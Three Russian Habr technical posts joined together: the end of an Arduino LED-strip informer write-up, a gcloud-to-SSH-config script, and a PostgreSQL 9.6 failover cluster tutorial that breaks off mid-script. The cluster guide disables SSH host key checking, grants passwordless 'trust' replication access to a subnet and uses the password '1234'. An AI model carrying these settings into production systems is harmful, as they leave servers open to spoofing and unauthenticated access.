3. Устройство работает в режиме SLAVE
Первое требование очень важное, потому что красивые эффекты не должны блокировать программу, т.е. сразу после получения данных из порта команда должна быть обработана и поведение должно измениться. Таким образом использование функции delay на заданное время исключено, она будет использоваться только для выставления задержки в 1 мс после того как вся лента была заполнена
Протокол управления лентой включает в себя следующие команды:
| | |
| --- | --- |
| SET MODE %d\n | Установить режим работы |
| SET COLOR %d\n | Установить основной цвет |
| SET VALUE %d\n | Установить значение от 0 до 1000 |
В качестве ответом возвращаются Эхо-строки команд начинающиеся с символов "**>>** ", например:
```
>> SET VALUE 673
```
Объект ленты настраивается в функции setup, приведу ее ниже:
```
void setup() {
Serial.begin(115200);
// Тип контроллера, номер пина данных, номер пина синхр., тип развертки, массив значений и его длина
FastLED.addLeds(leds, NUM\_LEDS);
}
```
Для примера приведу реализацию неблокирующей функции отрисовки змейки:
```
void runner(CRGB color, int period, uint8_t s) {
static int pos = 0; /* Текущее положение ползунка */
static long last = millis();
if(millis() - last > period) { // Реализация временной задержки
last = millis();
clear_led();
if(pos < NUM_LEDS - s) { // Реализация
for(uint8_t j = 0; j < s; ++j) {
leds[pos + j] = color;
}
FastLED.show();
++pos;
} else {
pos = 0;
}
}
}
```
Режимы работы реализуем следующие:
* Бегающий сегмент с заданной скоростью смещения
* Заполнение ленты заданным цветом на заданной длины
* Заполнение ленты с изменением цвета в зависимости от значения (0 — 300 зеленый, 301 — 660 желтый, 661 — 1000 красный)
* Бегающий сегмент с заданной скоростью смещения с различно изменяющимися цветами
* Заполнение ленты заданным цветом на заданной длины с различно изменяющимися цветами
* Режим проверки цвета в соответствии с документацией на библиотеку FastLED
Чтобы не долго мучиться быстро можно на клепать программу управления на C#, которая реализует протокол:

Программа реализует описанный выше протокол управления и возможность с заданным периодом отправлять значение загруженности процессора и заполненности оперативной памяти (текущая скорость сети в планах).
#### Этап 3. Отладка и тестирование
Итак, все это хозяйство надо проверить, для чего воспользуемся бесплатной утилитой проверки процессора [Hot CPU Tester 4.3](http://www.overclockers.ru/softnews/22942/Hot_CPU_Tester_4.3_-_kompleksnyj_test_stabilnosti_sistemy_a_nuzhen_li_on.html), состав тестов специально урезал, чтобы видно было «живое» изменение эффектов ленты. Перечень тестов изображен на рисунке:

Результаты тестирования и процесс функционирования информера можно посмотреть на видео:
Исходный код:
[LEDInformer.rar](http://bukin.su/habr/led/LEDInformer.rar)
Применять данное устройство планирую либо в машине, либо для украшения внутренностей High Tower компа своего, чтобы красиво разными цветами показывать что с ним происходит! | https://habr.com/ru/post/210360/ | null | ru | null |
# Скрипт добавления серверов из Google Cloud в config ssh
Аннотация. Статья про очень простой скрипт, формирующий из списка серверов конфиг для ssh Linux. Проверено на Ubuntu 18, используется Goodle Cloud SDK, Python 2.7, Bash.
После резкого увеличения количества серверов, с которыми приходится работать, понял, хранилище паролей и CMDB уже не дают такого оперативного доступа, как в те времена, когда просто помнил все ip и реквизиты наизусть. Может быть и потому, что CMDB мы до конца еще так и не осилили. Но тем не менее решать проблему быстрого доступа по SSH к большому количеству серверов как-то надо.
Дальше — с точки зрения терминала Linux (выполнялось на Ubuntu 18). Возможно, работает и в других дистрибутивах и, вероятно, даже есть аналог на Windows — не смотрел.
Главные требования:
* Легко повторять. Администраторов несколько
и нужна возможность настроить одинаково у всех. Плюс к тому допускаем удаленную работу — хоть у каждого ноутбук, но ситуация, когда работаешь не за своим привычным "давно настроенным и отлаженным" компьютером бывает.
* Сервера добавляются, удаляются, меняют адреса. Это должно учитываться.
Для этого решил использовать alias хостов в настройках ssh, список серверов получать через gcloud cli клиент GCP, а автоматизировать все это с помощью Python 2.7 (потому что он в Ubuntu был по умолчанию и я решил его изучить для работы с данными). Сам скрипт с описанием под катом.
Постановка задачи
=================
Идея была такая: вести список связи alias серверов и их актуальных адресов таким образом, чтобы при установке подключения можно было использовать только имя. При этом сам список периодически актуализировать из GCP по API.
В итоге задач стояло несколько:
1. Подключение к хосту набирая только запоминающееся его имя (обычно имена мы формируем по строгим правилам, поэтому достаточно знать клиента и систему, чтобы почти наверняка угадать имя сервера). Имена могут быть реальными (если сервер полностью создан нами) или alias внутри нашей cmdb (если сервер создан клиентом и имя присвоено по правилам клиента). В любом случае, имя запомнить проще, чем адрес. Адрес еще и меняется.
2. Получение списка актуальных хостов с действующими адресами. Т.к. основной площадкой является GCP и 90% серверов там, то данная задача будет решаться через их API, а не средствами мониторинга.
3. Поиск по именам хостов. Их хоть и проще запомнить, но количество растет, а память не безгранична :) Да и новым администраторам так проще.
4. Обновление связки alias — адрес только при изменении адреса. Это необходимо для того, чтобы отказаться от полного переписывания всех связок. Это позволит хранить связки не только для серверов GCP. Пока что эта задача не решена :(
Описание решения
================
Alias для подключения
---------------------
Тут все довольно просто и решено не мной. Утилита ssh в Linux поддерживает настройку alias в конфиг файле.
Расположение файла: ~/.ssh/config
Формат файла мы использовали очень банальный, но на самом деле возможности там намного шире:
```
HOST alias_сервера
HostName ip_или_имя-сервера
```
Подробнее о возможностях конфигурации можно прочитать [тут](https://linuxize.com/post/using-the-ssh-config-file/), [тут](https://www.cyberciti.biz/faq/create-ssh-config-file-on-linux-unix/) или в [официальной документации](https://www.ssh.com/ssh/config).
### Дальнейшие шаги
1. Использовать разные ключи для подключения к разным группам хостов. Немного паранойи с точки зрения безопасности не повредит.
2. Обеспечить резервирование этого файла для защиты от случайных изменений и ошибок скрипта обновления.
Поиск по именам хостов
----------------------
Тут решение принадлежит совершенно не мне, а [Ben Lobaugh](https://ben.lobaugh.net/) и описано [в его статье](https://ben.lobaugh.net/blog/203195/quickly-list-all-hosts-in-your-ssh-config).
Коротко говорят, использовал sed, который для простоты запуска (уж очень длинное правило в параметрах) сокращено через alias:
```
alias sshhosts="sed -rn ‘s/^\s*HOST\s+(.*)\s*/\1/ip’ ~/.ssh/config"
```
Если надо найти хост по части названия, то этот скрипт отлично дополняется утилитой grep и в итоге получается так:
```
sshhost | grep 'Искомая-часть-названия-хоста'
```
Есть и другие варианты, например, как описано [тут](https://www.jamesridgway.co.uk/blog/list-ssh-hosts-from-your-ssh-config).
### Автозаполнение имени хоста
**Спасибо за решение [onix74](https://habr.com/ru/users/onix74/) !**
Добавить в ~/.bash\_completion строку:
```
complete -W "$(grep "^HOST " ~/.ssh/config | grep -v "\*" | sed 's/[^ ]* *\(.*\)/\1/')" ssh
```
Для команды ssh будет работать автозаполнение по списку alias серверов. Т.е. можно использовать ssh для подстановки имени ssh-сервера. Работает в bash.
### Дальнейшие шаги
Планирую поделить хосты на группы, чтобы можно было выбирать все сервера определенного клиента или с определенным приложением. Думается, такая возможность будет интересна для массового выполнения скриптов и подключения Ansible; а также для создания разных реквизитов подключения для разных групп. Но насколько это действительно имеет смысл еще предстоит выяснить.
Получить список хостов из GCP
-----------------------------
В этом шаге все довольно просто, если не считать настройки параметров (хотя и тут дело опыта). Решил использовать GCloud SDK для получения данных, т.к. пока пользуюсь им редко, но предполагаю, что когда-то это позволит мне все меньше использовать графический интерфейс и значительно упростить рутину администрирования. Поэтому основной аргумент — получение опыта.
Вероятно, то же самое можно было бы сделать используя curl и REST API GCP, и тогда решение было бы более универсальным (т.к. GCloud SDK требуют отдельной установки и инициализации, которые не так уж сложны, но все равно требуются).
Для получения нужной информации пришлось использовать формат json. Хотя это существенно упростило дальнейшую обработку полученного ответа, но заставило немного поломать голову с настройкой параметров форматирования в SDK.
В итоге получил такую команду:
```
gcloud compute instances list --filter="status:running" --format="json(name, status, networkInterfaces[].accessConfigs[])"
```
Возвращает только активные на текущий момент сервера (к остальным нет смысла подключаться) с информацией об их имени и сетевом интерфейсе. Пока что используется только один внешний интерфейс для каждого сервера.
Итоговый результат прилетает в json:
```
[
---...----
{
"name": "название-сервера",
"networkInterfaces": [
{
"accessConfigs": [
{
"kind": "compute#accessConfig",
"name": "External NAT",
"natIP": "ip-адрес",
"networkTier": "PREMIUM",
"type": "ONE_TO_ONE_NAT"
}
]
}
],
"status": "RUNNING"
},
----...---
]
```
### Дальнейшие шаги
Найти формат, вывод которого позволит минимизировать или вообще устранить последующую обработку.
Скрипт создания списка alias по данным из GCP
---------------------------------------------
Скрипт написал на python 2.7 по двум причинам:
1. я решил изучить его для работы с данными;
2. python 2.7 стоит по умолчанию на большинстве систем под управлением linux — не будет проблем с использованием в других местах. Учитывая, что даже win сейчас позволяет поставить вторую систему и использовать Ubuntu как терминал.
Алгоритм следующий:
1. Получаем список серверов из Google Cloud с помощью SDK, инициируя выполнение команды в консоли из python.
2. Разбираем полученный JSON в понятные python типы.
3. На выход отдаем строки в формате, необходимом для настройки ssh (при необходимости выход скрипта перенаправляется в ~/.ssh/config или в какой-то промежуточный файл).
**Посмотреть скрипт**
```
#!/usr/bin/python
import commands
import json
sComputeListOutput = commands.getoutput('gcloud compute instances list --filter="status:running" --format="json(name, status, networkInterfaces[].accessConfigs[])" ')
s = json.loads(sComputeListOutput)
for server in s:
print 'HOST ',server['name']
print ' HostName ',server['networkInterfaces'][0]['accessConfigs'][0]['natIP']
```
Обновление только измененных данных
-----------------------------------
Эта задача пока в работе. Планирую читать файл ssh/config в рамках того же скрипта, сравнивать с полученными значениями и потом записывать весь результат обратно. Или генерировать новый файл отдельно и проводить сравнение, используя какой-нибудь diff — это позволит вручную подтверждать все изменения. | https://habr.com/ru/post/484500/ | null | ru | null |
# Кластер высокой доступности на postgresql 9.6 + repmgr + pgbouncer + haproxy + keepalived + контроль через telegram

На сегодняшний день процедура реализации **«failover»** в Postgresql является одной из самых простых и интуитивно понятных. Для ее реализации необходимо определиться со сценариями файловера — это залог успешной работы кластера, протестировать его работу. В двух словах — настраивается репликация, чаще всего асинхронная, и в случае отказа текущего мастера, другая нода(standby) становится текущем «мастером», другие ноды standby начинают следовать за новым мастером.
На сегодняшний день repmgr поддерживает сценарий автоматического Failover — autofailover, что позволяет поддерживать кластер в рабочем состоянии после выхода из строя ноды-мастера без мгновенного вмешательства сотрудника, что немаловажно, так как не происходит большого падения UPTIME. Для уведомлений используем telegram.
Появилась необходимость в связи с развитием внутренних сервисов реализовать систему хранения БД на Postgresql + репликация + балансировка + failover(отказоустойчивость). Как всегда в интернете вроде бы что то и есть, но всё оно устаревшее или на практике не реализуемое в том виде, в котором оно представлено. Было решено представить данное решение, чтобы в будущем у специалистов, решивших реализовать подобную схему было представление как это делается, и чтобы новичкам было легко это реализовать следуя данной инструкции. Постарались описать все как можно подробней, вникнуть во все нюансы и особенности.
Итак, что мы имеем: 5 VM с debian 8,Postgresql 9.6 + repmgr (для управления кластером), балансировка и HA на базе HAPROXY (ПО для обеспечения балансировки и высокой доступности web приложения и баз данных) и легковесного менеджера подключений Pgbouncer, keepalived для миграции ip адреса(VIP) между нодами,5-я witness нода для контроля кластера и предотвращения “split brain” ситуаций, когда не могла быть определена следующая мастер нода после отказа текущего мастера. Уведомления через telegram( без него как без рук).
Пропишем ноды /etc/hosts — для удобства, так как в дальнейшем все будет оперировать с доменными именами.
**файл /etc/hosts**
```
10.1.1.195 - pghost195
10.1.1.196 - pghost196
10.1.1.197 - pghost197
10.1.1.198 - pghost198
10.1.1.205 - pghost205
```
VIP 10.1.1.192 — запись, 10.1.1.202 — roundrobin(балансировка/только чтение).
Установка Postgresql 9.6 pgbouncer haproxy repmgr
=================================================
Ставим на все ноды
**Установка Postgresql-9.6 и repmgr debian 8**
```
touch /etc/apt/sources.list.d/pgdg.list
echo “deb http://apt.postgresql.org/pub/repos/apt/ jessie-pgdg main” > /etc/apt/sources.list.d/pgdg.list
wget --quiet -O - https://www.postgresql.org/media/keys/ACCC4CF8.asc | apt-key add -
apt-get update
wget http://ftp.ru.debian.org/debian/pool/main/p/pkg-config/pkg-config_0.28-1_amd64.deb
dpkg -i pkg-config_0.28-1_amd64.deb
apt-get install postgresql-9.6-repmgr libevent-dev -y
```
Отключаем автозапуск Postgresql при старте системы — всеми процессами будет управлять пользователь postgres. Так же это необходимо, для того, чтобы бы не было ситуаций, когда у нас сможет оказаться две мастер-ноды, после восстановления одной после сбоя питания, например.
**Как отключить автозапуск**
```
nano /etc/postgresql/9.6/main/start.conf
заменяем auto на manual
```
Так же будем использовать chkconfig для контроля и управления автозапуска.
**Установка chkconfig**
```
apt-get install chkconfig -y
```
Смотрим автозапуск
**Скрытый текст**
```
/sbin/chkconfig --list
```
Отключаем
**Скрытый текст**
```
update-rc.d postgresql disable
```
Смотрим postgresql теперь
**Скрытый текст**
```
/sbin/chkconfig --list postgresql
```
Готово. Идём далее.
**Настройка ssh соединения без пароля — между всеми нодами(делаем на всех серверах)**
Настроим подключения между всеми серверами и к самому себе через пользователя postgres(через пользователя postgres подключается также repmgr).
Установим пакеты, которые нам понадобятся для работы(сразу ставим)
**Ставим ssh и rsync**
```
apt-get install openssh-server rsync -y
```
Для начала установим ему локальный пароль для postgres (сразу проделаем это на всех нодах).
**Скрытый текст**
```
passwd postgres
```
Введем новый пароль.
Ок.
Далее настроим ssh соединение
**Скрытый текст**
```
su postgres
cd ~
ssh-keygen
```
Генерируем ключ — без пароля.
Ставим ключ на другие ноды
**Скрытый текст**
```
ssh-copy-id -i ~/.ssh/id_rsa.pub postgres@pghost195
ssh-copy-id -i ~/.ssh/id_rsa.pub postgres@pghost196
ssh-copy-id -i ~/.ssh/id_rsa.pub postgres@pghost197
ssh-copy-id -i ~/.ssh/id_rsa.pub postgres@pghost198
ssh-copy-id -i ~/.ssh/id_rsa.pub postgres@pghost205
```
Для того чтобы ssh не спрашивала доверяете ли вы хосту и не выдавала другие предупреждения и ограничения, касающиеся политики безопасности, можем добавить в файл
**Скрытый текст**
```
nano /etc/ssh/ssh_config
StrictHostKeyChecking no
UserKnownHostsFile=/dev/null
```
Рестартуем ssh. Данная опция удобная когда вы не слишком заботитесь о безопасности, например для тестирования кластера.
Перейдем на ноду 2,3,4 и всё повторим. Теперь мы можем гулять без паролей между нодами для переключения их состояния(назначения нового мастера и standby).
**Ставим pgbouncer из git**
Установим необходимые пакеты для сборки
**Скрытый текст**
```
apt-get install libpq-dev checkinstall build-essential libpam0g-dev libssl-dev libpcre++-dev libtool automake checkinstall gcc+ git -y
cd /tmp
git clone https://github.com/pgbouncer/pgbouncer.git
cd pgbouncer
git submodule init
git submodule update
./autogen.sh
wget https://github.com/libevent/libevent/releases/download/release-2.0.22-stable/libevent-2.0.22-stable.tar.gz
tar -xvf libevent-2.0.22-stable.tar.gz
cd libevent*
./configure
checkinstall
cd ..
```
Если хотите postgresql с PAM авторизацией — то ставим еще дом модуль и при configure ставим --with-pam
**Скрытый текст**
```
./configure --prefix=/usr/local --with-libevent=libevent-prefix --with-pam
make -j4
mkdir -p /usr/local/share/doc;
mkdir -p /usr/local/share/man;
checkinstall
```
Ставим версию — 1.7.2 (на ноябрь 2016 года).
Готово. Видим
**Скрытый текст**
```
Done. The new package has been installed and saved to
/tmp/pgbouncer/pgbouncer_1.7.2-1_amd64.deb
You can remove it from your system anytime using:
dpkg -r pgbouncer_1.7.2-1_amd64.deb
```
Обязательно настроим окружение — добавим переменную PATH=/usr/lib/postgresql/9.6/bin:$PATH(на каждой ноде).
Добавим в файл ~/.bashrc
**Скрытый текст**
```
su postgres
cd ~
nano .bashrc
```
Вставим код
**Скрытый текст**
```
PATH=$PATH:/usr/lib/postgresql/9.6/bin
export PATH
export PGDATA="$HOME/9.6/main"
```
Сохранимся.
Скопируем файл на .bashrc другие ноды
**Скрытый текст**
```
su postgres
cd ~
scp .bashrc postgres@pghost195:/var/lib/postgresql
scp .bashrc postgres@pghost196:/var/lib/postgresql
scp .bashrc postgres@pghost197:/var/lib/postgresql
scp .bashrc postgres@pghost198:/var/lib/postgresql
scp .bashrc postgres@pghost205:/var/lib/postgresql
```
Настройке сервера в качестве мастера(pghost195)
-----------------------------------------------
Отредактируем конфиг /etc/postgresql/9.6/main/postgresql.conf — Приводим к виду необходимые опции(просто добавим в конец файла).
**Скрытый текст**
```
listen_addresses='*'
wal_level = 'hot_standby'
archive_mode = on
wal_log_hints = on
wal_keep_segments = 0
archive_command = 'cd .'
max_replication_slots = 5 # Максимальное количество standby нод, подключенных к мастеру.
hot_standby = on
shared_preload_libraries = 'repmgr_funcs, pg_stat_statements' ####подключаемая библиотека repmgr и статистики postgres
max_connections = 800
max_wal_senders = 10#максимальное количество одновременных подключений от резервных серверов или клиентов потокового резервного копирования
port = 5433
pg_stat_statements.max = 10000
pg_stat_statements.track = all
```
Как мы видим — будем запускать postgresql на порту 5433 — потому-что дефолтный порт для приложений будем использовать для других целей — а именно для балансировки, проксирования и failover’a. Вы же можете использовать любой порт, как вам удобно.
Настроим файл подключений
nano /etc/postgresql/9.6/main/pg\_hba.conf
Приведем к виду
**Скрытый текст**
```
# IPv6 local connections:
host all all ::1/128 md5
local all postgres peer
local all all peer
host all all 127.0.0.1/32 md5
#######################################Тут мы настроили соединения для управления репликацией и управления состоянием нод (MASTER, STAND BY).
local replication repmgr trust
host replication repmgr 127.0.0.1/32 trust
host replication repmgr 10.1.1.0/24 trust
local repmgr repmgr trust
host repmgr repmgr 127.0.0.1/32 trust
host repmgr repmgr 10.1.1.0/24 trust
######################################
host all all 0.0.0.0/32 md5 #######Подключение для всех по паролю
#####################################
```
Применим права к конфигам, иначе будет ругаться на pg\_hba.conf
**Скрытый текст**
```
chown -R -v postgres /etc/postgresql
```
Стартуем postgres(от postgres user).
**Скрытый текст**
```
pg_ctl -D /etc/postgresql/9.6/main --log=/var/log/postgresql/postgres_screen.log start
```
Настройка пользователей и базы на Master-сервере(pghost195).
**Скрытый текст**
```
su postgres
cd ~
```
Создадим пользователя repmgr.
**Скрытый текст**
```
psql
# create role repmgr with superuser noinherit;
# ALTER ROLE repmgr WITH LOGIN;
# create database repmgr;
# GRANT ALL PRIVILEGES on DATABASE repmgr to repmgr;
# ALTER USER repmgr SET search_path TO repmgr_test, "$user", public;
```
Создадим пользователя test\_user с паролем 1234
**Скрытый текст**
```
create user test_user;
ALTER USER test_user WITH PASSWORD '1234';
```
Конфигурируем repmgr на master
**Скрытый текст**
```
nano /etc/repmgr.conf
```
Содержимое
**Скрытый текст**
```
cluster=etagi_test
node=1
node_name=node1
use_replication_slots=1
conninfo='host=pghost195 port=5433 user=repmgr dbname=repmgr'
pg_bindir=/usr/lib/postgresql/9.6/bin
```
Сохраняемся.
Регистрируем сервер как мастер.
**Скрытый текст**
```
su postgres
repmgr -f /etc/repmgr.conf master register
```
Смотрим наш статус
**Скрытый текст**
```
repmgr -f /etc/repmgr.conf cluster show
```
Видим
**Скрытый текст**
```
Role | Name | Upstream | Connection String
----------+-------|----------|--------------------------------------------------
* master | node1 | | host=pghost195 port=5433 user=repmgr dbname=repmgr
```
Идем дальше.
Настройка слейвов(standby) — pghost196,pghost197,pghost198
----------------------------------------------------------
Конфигурируем repmgr на slave1(pghost197)
nano /etc/repmgr.conf — создаем конфиг
Содержимое
**Скрытый текст**
```
cluster=etagi_test
node=2
node_name=node2
use_replication_slots=1
conninfo='host=pghost196 port=5433 user=repmgr dbname=repmgr'
pg_bindir=/usr/lib/postgresql/9.6/bin
```
Сохраняемся.
Регистрируем сервер как standby
**Скрытый текст**
```
su postgres
cd ~/9.6/
rm -rf main/*
repmgr -h pghost1 -p 5433 -U repmgr -d repmgr -D main -f /etc/repmgr.conf --copy-external-config-files=pgdata --verbose standby clone
pg_ctl -D /var/lib/postgresql/9.6/main --log=/var/log/postgresql/postgres_screen.log start
```
Будут скопированы конфиги на основании которых будет происходит переключение состояний master и standby серверов.
Просмотрим файлы, которые лежат в корне папки /var/lib/postgresql/9.6/main — обязательно должны быть эти файлы.
**Скрытый текст**
```
PG_VERSION backup_label
pg_hba.conf pg_ident.conf postgresql.auto.conf postgresql.conf recovery.conf
```
Регистрируем сервер в кластере
**Скрытый текст**
```
su postgres
repmgr -f /etc/repmgr.conf standby register; repmgr -f /etc/repmgr.conf cluster show
Просмотр состояния кластера
repmgr -f /etc/repmgr.conf cluster show
Видим
Role | Name | Upstream | Connection String
----------+-------|----------|--------------------------------------------------
\* master | node195 | | host=pghost195 port=5433 user=repmgr dbname=repmgr
standby | node196 | node1 | host=pghost196 port=5433 user=repmgr dbname=repmgr
```
**Настройка второго stand-by — pghost197** Конфигурируем repmgr на pghost197
nano /etc/repmgr.conf — создаем конфиг
Содержимое
**Скрытый текст**
```
cluster=etagi_test
node=3
node_name=node3
use_replication_slots=1
conninfo='host=pghost197 port=5433 user=repmgr dbname=repmgr'
pg_bindir=/usr/lib/postgresql/9.6/bin
```
Сохраняемся.
Регистрируем сервер как standby
**Скрытый текст**
```
su postgres
cd ~/9.6/
rm -rf main/*
repmgr -h pghost195 -p 5433 -U repmgr -d repmgr -D main -f /etc/repmgr.conf --copy-external-config-files=pgdata --verbose standby clone
```
или
**Скрытый текст**
```
repmgr -D /var/lib/postgresql/9.6/main -f /etc/repmgr.conf -d repmgr -p 5433 -U repmgr -R postgres --verbose --force --rsync-only --copy-external-config-files=pgdata standby clone -h pghost195
```
Данная команда с опцией -r/--rsync-only — используется в некоторых случаях, например, когда копируемый каталог данных — это каталог данных отказавшего сервера с активным узлом репликации.
Также будут скопированы конфиги на основании которых будет происходит переключение состояний master и standby серверов.
Просмотрим файлы, которые лежат в корне папки /var/lib/postgresql/9.6/main — обязательно должны быть следующие файлы:
**Скрытый текст**
```
PG_VERSION backup_label
pg_hba.conf pg_ident.conf postgresql.auto.conf postgresql.conf recovery.conf
```
Стартуем postgres(от postgres)
**Скрытый текст**
```
pg_ctl -D /var/lib/postgresql/9.6/main --log=/var/log/postgresql/postgres_screen.log start
```
Регистрируем сервер в кластере
**Скрытый текст**
```
su postgres
repmgr -f /etc/repmgr.conf standby register
```
Просмотр состояния кластера
**Скрытый текст**
```
repmgr -f /etc/repmgr.conf cluster show
```
Видим
**Скрытый текст**
```
Role | Name | Upstream | Connection String
----------+-------|----------|--------------------------------------------------
* master | node1 | | host=pghost1 port=5433 user=repmgr dbname=repmgr
standby | node2 | node1 | host=pghost2 port=5433 user=repmgr dbname=repmgr
standby | node3 | node1 | host=pghost2 port=5433 user=repmgr dbname=re
```
Настройка каскадной репликации.
-------------------------------
Вы также можете настроить каскадную репликацию. Рассмотрим пример. Конфигурируем repmgr на pghost198 от pghost197
nano /etc/repmgr.conf — создаем конфиг. Содержимое
**Скрытый текст**
```
cluster=etagi_test
node=4
node_name=node4
use_replication_slots=1
conninfo='host=pghost198 port=5433 user=repmgr dbname=repmgr'
pg_bindir=/usr/lib/postgresql/9.6/bin
upstream_node=3
```
Сохраняемся. Как мы видим, что в upstream\_node мы указали node3, которой является pghost197.
Регистрируем сервер как standby от standby
**Скрытый текст**
```
su postgres
cd ~/9.6/
rm -rf main/*
repmgr -h pghost197 -p 5433 -U repmgr -d repmgr -D main -f /etc/repmgr.conf --copy-external-config-files=pgdata --verbose standby clone
```
Стартуем postgres(от postgres)
**Скрытый текст**
```
pg_ctl -D /var/lib/postgresql/9.6/main --log=/var/log/postgresql/postgres_screen.log start
```
Регистрируем сервер в кластере
**Скрытый текст**
```
su postgres
repmgr -f /etc/repmgr.conf standby register
```
Просмотр состояния кластера
**Скрытый текст**
```
repmgr -f /etc/repmgr.conf cluster show
```
Видим
**Скрытый текст**
```
Role | Name | Upstream | Connection String
----------+-------|----------|--------------------------------------------------
* master | node1 | | host=pghost195 port=5433 user=repmgr dbname=repmgr
standby | node2 | node1 | host=pghost196 port=5433 user=repmgr dbname=repmgr
standby | node3 | node1 | host=pghost197 port=5433 user=repmgr dbname=repmgr
standby | node4 | node3 | host=pghost198 port=5433 user=repmgr dbname=repmgr
```
Настройка Автоматического Failover'а.
-------------------------------------

Итак мы закончили настройку потоковой репликации. Теперь перейдем к настройка автопереключения — активации нового мастера из stand-by сервера. Для этого необходимо добавить новые секции в файл /etc/repmgr.conf на stand-by серверах. На мастере этого быть не должно!
! Конфиги на standby (slave’s) должны отличаться — как в примере ниже. Выставим разное время(master\_responce\_timeout)!
Добавляем строки на pghost196 в /etc/repmgr.conf
**Скрытый текст**
```
#######АВТОМАТИЧЕСКИЙ FAILOVER#######ТОЛЬКО НА STAND BY##################
master_response_timeout=20
reconnect_attempts=5
reconnect_interval=5
failover=automatic
promote_command='sh /etc/postgresql/failover_promote.sh'
follow_command='sh /etc/postgresql/failover_follow.sh'
#loglevel=NOTICE
#logfacility=STDERR
#logfile='/var/log/postgresql/repmgr-9.6.log'
priority=90 # a value of zero or less prevents the node being promoted to master
```
Добавляем строки на pghost197 в /etc/repmgr.conf
**Скрытый текст**
```
#######АВТОМАТИЧЕСКИЙ FAILOVER#######ТОЛЬКО НА STAND BY##################
master_response_timeout=20
reconnect_attempts=5
reconnect_interval=5
failover=automatic
promote_command='sh /etc/postgresql/failover_promote.sh'
follow_command='sh /etc/postgresql/failover_follow.sh'
#loglevel=NOTICE
#logfacility=STDERR
#logfile='/var/log/postgresql/repmgr-9.6.log'
priority=70 # a value of zero or less prevents the node being promoted to master
```
Добавляем строки на pghost198 в /etc/repmgr.conf
**Скрытый текст**
```
#######АВТОМАТИЧЕСКИЙ FAILOVER#######ТОЛЬКО НА STAND BY##################
master_response_timeout=20
reconnect_attempts=5
reconnect_interval=5
failover=automatic
promote_command='sh /etc/postgresql/failover_promote.sh'
follow_command='sh /etc/postgresql/failover_follow.sh'
#loglevel=NOTICE
#logfacility=STDERR
#logfile='/var/log/postgresql/repmgr-9.6.log'
priority=50 # a value of zero or less prevents the node being promoted to master
```
Как мы видим все настройки автофейоловера идентичны, разница только в priority. Если 0, то данный Standby никогда не станет Master. Данный параметр будет определять очередность срабатывания failover’a, т.е. меньшее число говорит о большем приоритете, значит после отказа master сервера его функции на себя возьмет pghost197.
Также необходимо добавить следующие строки в файл /etc/postgresql/9.6/main/postgresql.conf (только на stand-by сервера!!!!!!)
**Скрытый текст**
```
shared_preload_libraries = 'repmgr_funcs'
```
Для запуска демона детектирования автоматического переключения необходимо:
**Скрытый текст**
```
su postgres
repmgrd -f /etc/repmgr.conf -p /var/run/postgresql/repmgrd.pid -m -d -v >> /var/log/postgresql/repmgr.log 2>&1
```
Процесс repmgrd будет запущен как демон. Смотрим
**Скрытый текст**
```
ps aux | grep repmgrd
```
Видим
**Скрытый текст**
```
postgres 2921 0.0 0.0 59760 5000 ? S 16:54 0:00 /usr/lib/postgresql/9.6/bin/repmgrd -f /etc/repmgr.conf -p /var/run/postgresql/repmgrd.pid -m -d -v
postgres 3059 0.0 0.0 12752 2044 pts/1 S+ 16:54 0:00 grep repmgrd
```
Всё ок. Идём дальше.
Проверим работу автофейловера
**Скрытый текст**
```
su postgres
psql repmgr
repmgr # SELECT * FROM repmgr_etagi_test.repl_nodes ORDER BY id;
id | type | upstream_node_id | cluster | name | conninfo | slot_name | priority | active
----+---------+------------------+------------+-------+---------------------------------------------------+---------------+----------+--------
1 | master | | etagi_test | node1 | host=pghost195 port=5433 user=repmgr dbname=repmgr | repmgr_slot_1 | 100 | t
2 | standby | 1 | etagi_test | node2 | host=pghost196 port=5433 user=repmgr dbname=repmgr | repmgr_slot_2 | 100 | t
3 | standby | 1 | etagi_test | node3 | host=pghost197 port=5433 user=repmgr dbname=repmgr | repmgr_slot_3 | 100 | t
```
Пока все нормально — теперь проведем тест. Остановим мастер — pghost195
**Скрытый текст**
```
su postgres
pg_ctl -D /etc/postgresql/9.6/main -m immediate stop
```
В логах на pghost196
**Скрытый текст**
```
tail -f /var/log/postgresql/*
```
Видим
**Скрытый текст**
```
[2016-10-21 16:58:34] [NOTICE] promoting standby
[2016-10-21 16:58:34] [NOTICE] promoting server using '/usr/lib/postgresql/9.6/bin/pg_ctl -D /var/lib/postgresql/9.6/main promote'
[2016-10-21 16:58:36] [NOTICE] STANDBY PROMOTE successful
```
В логах на pghost197
**Скрытый текст**
```
tail -f /var/log/postgresql/*
```
Видим
**Скрытый текст**
```
2016-10-21 16:58:39] [NOTICE] node 2 is the best candidate for new master, attempting to follow...
[2016-10-21 16:58:40] [ERROR] connection to database failed: could not connect to server: Connection refused
Is the server running on host "pghost195" (10.1.1.195) and accepting
TCP/IP connections on port 5433?
[2016-10-21 16:58:40] [NOTICE] restarting server using '/usr/lib/postgresql/9.6/bin/pg_ctl -w -D /var/lib/postgresql/9.6/main -m fast restart'
[2016-10-21 16:58:42] [NOTICE] node 3 now following new upstream node 2
```
Всё работает. У нас новый мастер — pghost196, pghost197,pghost198 — теперь слушает stream от pghost2.
Возвращение упавшего мастера в строй!
-------------------------------------

Нельзя просто так взять и вернуть упавший мастер в строй. Но он вернется в качестве слейва.
Postgres должна быть остановлена перед процедурой возвращения. На ноде, которая отказала создаем скрипт. В этом скрипт уже настроено уведомление телеграмм, и настроена проверка по триггеру — если создан файл /etc/postgresql/disabled, то восстановление не произойдет. Так же создадим файл /etc/postgresql/current\_master.list с содержимым — именем текущего master.
**/etc/postgresql/current\_master.list**
```
pghost196
```
Назовем скрипт «register.sh» и разместим в каталоге /etc/postgresql
Скрипт восстановления ноды в кластер в качестве standby
**/etc/postgresql/register.sh.**
```
trigger="/etc/postgresql/disabled"
TEXT="'`hostname -f`_postgresql_disabled_and_don't_be_started.You_must_delete_file_/etc/postgresql/disabled'"
TEXT
if [ -f "$trigger" ]
then
echo "Current server is disabled"
sh /etc/postgresql/telegram.sh $TEXT
else
pkill repmgrd
pg_ctl stop
rm -rf /var/lib/postgresql/9.6/main/*;
mkdir /var/run/postgresql/9.6-main.pg_stat_tmp;
#repmgr -D /var/lib/postgresql/9.6/main -f /etc/repmgr.conf -d repmgr -p 5433 -U repmgr -R postgres --verbose --force --rsync-only --copy-external-config-files=pgdata standby clone -h $(cat /etc/postgresql/current_master.list);
